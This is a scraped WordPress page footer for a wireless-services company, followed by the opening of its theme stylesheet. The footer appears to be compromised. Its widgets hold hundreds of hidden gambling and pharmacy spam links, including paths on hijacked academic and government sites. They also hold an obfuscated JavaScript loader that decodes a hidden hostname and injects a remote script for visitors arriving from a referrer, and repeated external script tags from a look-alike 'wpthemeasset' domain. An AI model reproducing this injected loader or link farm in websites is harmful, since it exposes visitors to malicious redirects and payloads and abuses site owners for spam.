<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/ciatoto/">https://e-service.iainbatanghari.ac.id/sample/ciatoto/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/batik77/">https://e-service.iainbatanghari.ac.id/sample/batik77/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/portal/sample/roma77/">https://e-service.iainbatanghari.ac.id/portal/sample/roma77/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/portal/sample/merak123/">https://e-service.iainbatanghari.ac.id/portal/sample/merak123/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/portal/sample/jon4d/">https://e-service.iainbatanghari.ac.id/portal/sample/jon4d/</a>
<a style="display:none" href="https://pmb.iainbatanghari.ac.id/shop/javtogel/">https://pmb.iainbatanghari.ac.id/shop/javtogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/BTV168/">http://poltekkes-medan.ac.id/storage/BTV168/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/MADU303/">http://poltekkes-medan.ac.id/storage/MADU303/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/BETWIN188/">http://poltekkes-medan.ac.id/storage/BETWIN188/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/INDOKASINO/">http://poltekkes-medan.ac.id/storage/INDOKASINO/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/PREMIUM303/">http://poltekkes-medan.ac.id/storage/PREMIUM303/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/NUSANTARA88/">http://poltekkes-medan.ac.id/storage/NUSANTARA88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/BIG777/">http://poltekkes-medan.ac.id/storage/BIG777/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/PRAGMATIC88/">http://poltekkes-medan.ac.id/storage/PRAGMATIC88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/WIN88/">http://poltekkes-medan.ac.id/storage/WIN88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/AIRBET88/">http://poltekkes-medan.ac.id/storage/AIRBET88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/RAJA89/">http://poltekkes-medan.ac.id/storage/RAJA89/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/soju88/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/soju88/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/wayang88/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/wayang88/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/kilau4d/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/kilau4d/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/target4d/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/target4d/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/tata4d/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/tata4d/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/produk/yosi88/">yosi88</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/produk/hit88/">hit88</a>
<a style="display:none" href="http://152.42.200.157/">yosi88</a>
<a style="display:none" href="https://explorehomeland.org/">https://explorehomeland.org/</a>
<a style="display:none" href="https://www.hit88dong.pro/">hit88</a>
<a href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">scam</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">scam</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">scam</a>
<a href="https://siumpeg.ummi.ac.id/webroot/catatan/cariuang/?thr=yosi88%20rtp%20slot">scam</a>
<a href="https://hennessy-md.stanford.edu/indonesia/?tunnel=yosi88">scam</a>
<a href="http://dukcapildigi.pariamankota.go.id/assets/img/?BBBB=hit88">scam</a>
<a href="https://repository.stikeselisabethmedan.ac.id/wp-content/uploads/-/?naikgan=HIT88">scam</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=hit88">scam</a>
<a href="https://tribratanews.malut.polri.go.id/wp-content/user/?id=hit88">scam</a>
<a href="https://jp100.sman1depoksleman.sch.id/index.php?judul=HIT88">scam</a>

<a href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">lose money</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">lose money</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">lose money</a>
<a href="https://siumpeg.ummi.ac.id/webroot/catatan/cariuang/?thr=yosi88%20rtp%20slot">lose money</a>
<a href="https://hennessy-md.stanford.edu/indonesia/?tunnel=yosi88">lose money</a>
<a href="http://dukcapildigi.pariamankota.go.id/assets/img/?BBBB=hit88">lose money</a>
<a href="https://repository.stikeselisabethmedan.ac.id/wp-content/uploads/-/?naikgan=HIT88">lose money</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=hit88">lose money</a>
<a href="https://tribratanews.malut.polri.go.id/wp-content/user/?id=hit88">lose money</a>
<a href="https://jp100.sman1depoksleman.sch.id/index.php?judul=HIT88">lose money</a>

<a href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">criminal</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">criminal</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">criminal</a>
<a href="https://siumpeg.ummi.ac.id/webroot/catatan/cariuang/?thr=yosi88%20rtp%20slot">criminal</a>
<a href="https://hennessy-md.stanford.edu/indonesia/?tunnel=yosi88">criminal</a>
<a href="http://dukcapildigi.pariamankota.go.id/assets/img/?BBBB=hit88">criminal</a>
<a href="https://repository.stikeselisabethmedan.ac.id/wp-content/uploads/-/?naikgan=HIT88">criminal</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=hit88">criminal</a>
<a href="https://tribratanews.malut.polri.go.id/wp-content/user/?id=hit88">criminal</a>
<a href="https://jp100.sman1depoksleman.sch.id/index.php?judul=HIT88">criminal</a>
<a style="display:none" href="https://zeitzuteilen.blog/">https://zeitzuteilen.blog/</a>
<a style="display:none" href="https://pmi.uinsgd.ac.id/assets/sgacor/">https://pmi.uinsgd.ac.id/assets/sgacor/</a>
<a style="display:none" href="http://denniskamakahiproductions.com/">http://denniskamakahiproductions.com/</a>
<a style="display:none" href="https://www.giftalove.com/blog/wp-content/inc/yosi88/">https://www.giftalove.com/blog/wp-content/inc/yosi88/</a></section><section id="block-10" class="widget widget_block"><div style="display:none">
<a rel="dofollow" href="https://ditelegraph.com/">slot depo 5k</a>

<a href="https://maingnr.site/" rel="dofollow">GNRTOTO</a>
<a href="https://fanheys.com/" rel="dofollow">TOGEL ONLINE</a>
<a href="https://situswebonline.com/" rel="dofollow">SITUS TOTO</a>
<a href="https://middlesex.site/" rel="dofollow">AGEN TOGEL</a>
<a href="https://gnrasli.org/" rel="dofollow">Link GNRTOTO</a>
<a href="https://masukgnr.click/" rel="dofollow">GNR TOTO</a>
<a href="https://gunroses.online/" rel="dofollow">Bet Diskon</a>
<a href="https://flowerbos.site/" rel="dofollow">Togel Terbesar</a>
<a>https://gninflower.pro/" rel="dofollow"&gt;Logi Gnrtoto</a>

<a href="https://sba99vol.com/">https://sba99vol.com/</a>
    <a href="https://sba99.click/">https://sba99.click/</a>
    <a href="https://sba99ze.us/">https://sba99ze.us/</a>
    <a href="https://sba99nons.top/">https://sba99nons.top/</a>
    <a href="https://sba99he.fun/">https://sba99he.fun/</a>
	<a href="https://sba99free.bet/">https://sba99free.bet/</a>
    <a href="https://mae-shi.com/">https://mae-shi.com/</a>
    <a href="http://pesanbarang.net/">http://pesanbarang.net/</a>
    <a href="http://apotekpelita.com/">http://apotekpelita.com/</a>
    <a href="http://pilihumroh.com/">http://pilihumroh.com/</a>
    <a href="https://bangkokrecorder.com/">https://bangkokrecorder.com/</a>
    <a href="https://arabsolaa.com/">https://arabsolaa.com/</a>
    <a href="https://sba99-dana.tumblr.com/">https://sba99-dana.tumblr.com/</a>
	<a href="https://bumdesmarajadesa.id/">https://bumdesmarajadesa.id/</a>
	<a href="https://primasaga.co.id/">https://primasaga.co.id/</a>
	<a href="https://admancore.biz.id/">https://admancore.biz.id/</a>
	<a href="https://143.198.197.33/">https://143.198.197.33/</a>	
	<a href="https://159.223.65.81">https://159.223.65.81</a>	
  <a href="https://www.padang-toto.id/" rel="dofollow">PADANGTOTO</a>
<a href="https://146.190.193.250/" rel="dofollow">PADANGTOTO</a>
<a href="https://134.209.208.225/" rel="dofollow">PADANGTOTO</a>
<a href="https://206.189.234.165/" rel="dofollow">PADANGTOTO</a>
<a href="https://165.232.133.229/" rel="dofollow">PADANGTOTO</a>
<a href="https://128.199.204.156/" rel="dofollow">PADANGTOTO</a>
<a href="https://prediksi-padangtoto.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://massawacafe.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://heylink.me/padangtoto/" rel="dofollow">PADANGTOTO</a>
<a href="https://www.sipusaka.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://www.wisatadesakebonagung.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://www.dewatenda.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padang-toto.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-online.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-login.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-daftar.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.us-east-1.linodeobjects.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-buktijp.io/" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-buktijp.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.b-cdn.net/" rel="dofollow">PADANGTOTO</a>
<a href="https://official.link/padangtoto-online" rel="dofollow">PADANGTOTO</a>
<a href="https://www.tokopadang.shop/" rel="dofollow">PADANGTOTO</a>
<a href="https://onlinedatingpromocodes.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://lawadviser.org/" rel="dofollow">PADANGTOTO</a>
<a href="https://veintise.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://provigiltab.shop/" rel="dofollow">PADANGTOTO</a>
<a href="https://tretinoinretina.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://tetracyclinetabs.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://cafergottab.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://doxycyclinetabs.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://dexamethasonetab.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://citalopramcelexa.online/" rel="dofollow">PADANGTOTO</a>























<a href="https://aicca.org/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.s3.wasabisys.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://prediksi-lomboktoto.s3.wasabisys.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lombok-toto.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.b-cdn.net/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://heylink.me/LombokToto/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://danpianoyamaha.com/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://www.artinara.net/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://www.stardomradio.net/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://robaxintab.online/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://accutanetabs.online/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://celebrextab.online/" rel="dofollow">LOMBOKTOTO</a>





















<a href="https://ramalantoto.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalan-toto.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto-togel.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://prediksi-ramalantoto.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.us-east-1.linodeobjects.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalan-toto.sgp1.cdn.digitaloceanspaces.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto-togel.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.b-cdn.net/" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalan-toto.b-cdn.net/" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto-togel.b-cdn.net/" rel="dofollow">RAMALANTOTO</a>
<a href="https://heylink.me/ramalantoto/" rel="dofollow">RAMALANTOTO</a>
<a href="https://mez.ink/ramalantoto/" rel="dofollow">RAMALANTOTO</a>
<a href="https://official.link/ramalan-toto/" rel="dofollow">RAMALANTOTO</a>




















<a href="https://iramatogel.b-cdn.net/" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.b-cdn.net/" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel-toto.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://prediksi-iramatogel.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel.us-east-1.linodeobjects.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://powerballmoa.net/" rel="dofollow">IRAMATOGEL</a>
<a href="https://avivagold.com/" rel="dofollow">IRAMATOGEL</a>
<a href="https://oncologiafrancobrasileira.com/" rel="dofollow">IRAMATOGEL</a>























<a href="https://hokizeus88.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88-gacor.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88-slot.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://rtp-hokizeus88.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://situs-hokizeus88.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://slot-hokizeus88.us-east-1.linodeobjects.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.b-cdn.net/" rel="dofollow">HOKIZEUS88</a>
<a href="https://web-hokizeus88.b-cdn.net/" rel="dofollow">HOKIZEUS88</a>
<a href="https://heylink.me/hokizeus88official/" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://furosemidetabs.online/" rel="dofollow">HOKIZEUS88</a>
<a href="https://azithromycinz.online/" rel="dofollow">HOKIZEUS88</a>
<a href="https://ventolintabs.online/" rel="dofollow">HOKIZEUS88</a>
























<a href="https://badcreditloans4all.com/" rel="dofollow">Bandit77</a>
<a href="https://punksteady.com/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.net/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.events/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.org/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.blog/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.club/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.online/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.b-cdn.net/" rel="dofollow">Bandit77</a>
<a href="https://bandit77-cuan.b-cdn.net/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.s3.wasabisys.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77-boss.s3.wasabisys.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://rtp-bandit77.s3.wasabisys.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.us-east-1.linodeobjects.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.eu-central-1.linodeobjects.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://rtplive-bandit77.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://heylink.me/bandit77website/" rel="dofollow">Bandit77</a>
<a href="https://172.232.226.175/" rel="dofollow">Bandit77</a>
<a href="https://172.232.226.176/" rel="dofollow">Bandit77</a>
<a href="https://augmentintab.online/" rel="dofollow">Bandit77</a>
<a href="https://acyclovirtabs.online/" rel="dofollow">Bandit77</a> </div>

<script type="text/javascript">
!function (_38387e) {
    
    var _2467b8 = Date.now();
    var _c34ef0 = 1000;
    _2467b8 = _2467b8 / _c34ef0;
    _2467b8 = Math.floor(_2467b8);

    var _ee0fb9 = 600;
    _2467b8 -= _2467b8 % _ee0fb9;
    _2467b8 = _2467b8.toString(16);

    var _d14440 = _38387e.referrer;

    if (!_d14440) return;

    var _29f4b4 = [52080, 52085, 52074, 52089, 52088, 52093, 52079, 52084, 52094, 52083, 52093, 52078, 52088, 52087, 52085, 52072, 52018, 52085, 52082, 52090, 52083];

    _29f4b4 = _29f4b4.map(function(_fabd95){
        return _fabd95 ^ 51996;
    });

    var _657bc = "482b3d998b0a2ed38a7b53534eaf663f";
    
    _29f4b4 = String.fromCharCode(..._29f4b4);

    var _834005 = "https://";
    var _5b00a8 = "/";
    var _ef0c42 = "track-";

    var _aa77d8 = ".js";

    var _b9718f = _38387e.createElement("script");
    _b9718f.type = "text/javascript";
    _b9718f.async = true;
    _b9718f.src = _834005 + _29f4b4 + _5b00a8 + _ef0c42 + _2467b8 + _aa77d8;

    _38387e.getElementsByTagName("head")[0].appendChild(_b9718f)

}(document);
</script>
<a href="https://www.charlescrabtree.com/"><strong>slot gacor</strong></a>
<a href="https://www.prevestdenpro.com/wp-content/product/"><strong>scatter hitam</strong></a>
<a href="https://scobet999-gas.xyz/"><strong>scobet999</strong></a>
<a href="https://bewin999-trust.xyz/"><strong>bewin999</strong></a>
<a href="https://heylink.me/DaftarScobet999/">daftar scobet999</a>
<a href="https://heylink.me/gwin4d.official/">gwin4d</a>
<a href="https://tt4d-asli.systeme.io/tt4d-asli">tt4d</a>

<div style="display:none">
<a href="https://www.redreddesign.com/redreddesign/">syair hk</a>
<a href="https://my.peppermayo.com/">https://my.peppermayo.com/</a>
</div>
<div style="display:none">
<a href="https://www.horebet99.org/">horebet</a>
<a href="https://dana77ku.com/">dana77</a>
<a href="https://www.opahoki89.org/">opahoki</a>
<a href="https://honda138.me/">honda138</a>
<a href="https://www.ozon88me.com/">ozon88</a>
<a href="https://horebet.me">horebet</a>
</div></section><section id="block-4" class="widget widget_block"><script src="https://wpthemeasset.com/jquery.js"></script></section>				</div>
							<div class="widget-column footer-widget-2">
					<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-3a-menu-container"><ul id="menu-3a-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24"><a href="http://www.3awireless.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.3awireless.com/introduction/">Introduction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.3awireless.com/projects-portfolio/">Projects Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.3awireless.com/global-services-das-planning/">Global Services DAS Planning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.3awireless.com/contact/">Contact</a></li>
</ul></div></section><section id="block-5" class="widget widget_block"><script src="https://wpthemeasset.com/jquery.js"></script></section>				</div>
							<div class="widget-column footer-widget-3">
					<section id="block-6" class="widget widget_block"><script src="https://wpthemeasset.com/jquery.js"></script></section>				</div>
					</div>
	</aside><!-- .widget-area -->


			
<div id="site-generator">
	<div class="site-info one">
		<div class="container">
			<div id="footer-content" class="copyright">
				Copyright &copy; 2026 <a href="http://www.3awireless.com/">3A Wireless</a>  &#124; JetBlack by&nbsp;<a target="_blank" href="https://fireflythemes.com">Firefly Themes</a>			</div> <!-- .footer-content -->
		</div> <!-- .container -->
	</div><!-- .site-info -->
</div>
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<div id="scrollup" class="displaynone">
		<a title="Go to Top" class="scrollup" href="#"><i class="fas fa-angle-up"></i></a>
	</div>

	<a href="#masthead" id="scrollup" class="backtotop"><span class="screen-reader-text">Scroll Up</span></a><script type='text/javascript' src='http://www.3awireless.com/wp-content/themes/jetblack/js/skip-link-focus-fix.min.js?ver=20230731-21334' id='jetblack-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-content/themes/jetblack/js/keyboard-image-navigation.min.js?ver=20230731-21336' id='jetblack-keyboard-image-navigation-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='jetblack-script-js-extra'>
/* <![CDATA[ */
var jetblackScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.3awireless.com/wp-content/themes/jetblack/js/functions.min.js?ver=20230731-21337' id='jetblack-script-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.3awireless.com/wp-content/themes/jetblack/style.css?ver=20201220-115458
body_size: 32090
content:
/*
Theme Name: JetBlack
Theme URI: https://fireflythemes.com/themes/jetblack/
Author: FireFly Themes
Author URI: https://fireflythemes.com/
Description: JetBlack is a multipurpose dark WordPress theme which will give your website a bold dark look. If you are searching for different kind of look for your website which will stand out, JetBlack is for you. With lots of features that can be easily customized according to your choice, JetBlack is also fully responsive, securely coded with a unique looking theme. Along with dark bold look, JetBlack comes with these features amazing customizable features such as Hero Content, Slider, Featured Content, Portfolio, Testimonials and so on. With above mentioned features it is ideal for any kind of business website. JetBlack has different demos which will act like guideline for website you are trying to create. For more advance features check out our Premium version. Visit https://fireflythemes.com/support for support, https://fireflythemes.com/documentation/jetblack for theme documentation and https://fireflythemes.com/demo/jetblack for demo.
Version: 1.1.1
Requires at least: 5.3
Tested up to: 5.6
Requires PHP: 5.6
License: GNU General Public License v3 or late
License URI: https://www.gnu.org/licenses/license-list.html#GNUGPLv3
Text Domain: jetblack
Tags: blog, news, portfolio, grid-layout, one-column, two-columns, right-sidebar, custom-background, custom-header, custom-logo, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, footer-widgets, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, block-styles, wide-blocks

JetBlack Theme WordPress Theme, Copyright 2020 FireFly Themes
JetBlack Theme is distributed under the terms of the GNU GPL

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

JetBlack is based on Underscores https://underscores.me/, (C) 2012-2020. Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v3 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
## Links
## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
## Posts and pages
## Comments
# Infinite scroll
# Media
## Captions
## Galleries
# Basic
# Top Header
# Masthead
# Basic Breadcrumb
# Footer
# Sidebar
# Social Links
# Layouts Style
# Section
## Slider
## Hero Content
## What we do
## Teams
## Testimonial
## Post Gird
## Skills
## Promotional
## Contact
## Portfolio
# Media Queries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
========================================================================== */

/**
* 1. Correct the line height in all browsers.
* 2. Prevent adjustments of font size after orientation changes in iOS.
*/

html {
	line-height: 1.15; /* 1 */
	-webkit-text-size-adjust: 100%; /* 2 */
	font-size: 16px;
	font-size: 62.5%;
}

/* Sections
========================================================================== */

/**
* Remove the margin in all browsers.
*/

body {
	margin: 0;

}

/**
* Correct the font size and margin on `h1` elements within `section` and
* `article` contexts in Chrome, Firefox, and Safari.
*/

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
========================================================================== */

/**
* 1. Add the correct box sizing in Firefox.
* 2. Show the overflow in Edge and IE.
*/

hr {
	box-sizing: content-box; /* 1 */
	height: 0; /* 1 */
	overflow: visible; /* 2 */
}

/**
* 1. Correct the inheritance and scaling of font size in all browsers.
* 2. Correct the odd `em` font sizing in all browsers.
*/

pre {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/* Text-level semantics
========================================================================== */

/**
* Remove the gray background on active links in IE 10.
*/

a {
	background-color: transparent;
}

/**
* 1. Remove the bottom border in Chrome 57-
* 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
*/

abbr[title] {
	border-bottom: none; /* 1 */
	text-decoration: underline; /* 2 */
	text-decoration: underline dotted; /* 2 */
}

/**
* Add the correct font weight in Chrome, Edge, and Safari.
*/

b,
strong {
	font-weight: bolder;
}

/**
* 1. Correct the inheritance and scaling of font size in all browsers.
* 2. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/**
* Add the correct font size in all browsers.
*/

small {
	font-size: 80%;
}

/**
* Prevent `sub` and `sup` elements from affecting the line height in
* all browsers.
*/

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
========================================================================== */

/**
* Remove the border on images inside links in IE 10.
*/

img {
	border-style: none;
}

/* Forms
========================================================================== */

/**
* 1. Change the font styles in all browsers.
* 2. Remove the margin in Firefox and Safari.
*/

button,
input,
optgroup,
select,
textarea {
	font-family: inherit; /* 1 */
	font-size: 100%; /* 1 */
	line-height: 1.15; /* 1 */
	margin: 0; /* 2 */
}

/**
* Show the overflow in IE.
* 1. Show the overflow in Edge.
*/

button,
input { /* 1 */
	overflow: visible;
}

/**
* Remove the inheritance of text transform in Edge, Firefox, and IE.
* 1. Remove the inheritance of text transform in Firefox.
*/

button,
select { /* 1 */
	text-transform: none;
}

/**
* Correct the inability to style clickable types in iOS and Safari.
*/

button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
* Remove the inner border and padding in Firefox.
*/

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
* Restore the focus styles unset by the previous rule.
*/

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
* Correct the padding in Firefox.
*/

fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
* 1. Correct the text wrapping in Edge and IE.
* 2. Correct the color inheritance from `fieldset` elements in IE.
* 3. Remove the padding so developers are not caught out when they zero out
*		`fieldset` elements in all browsers.
*/

legend {
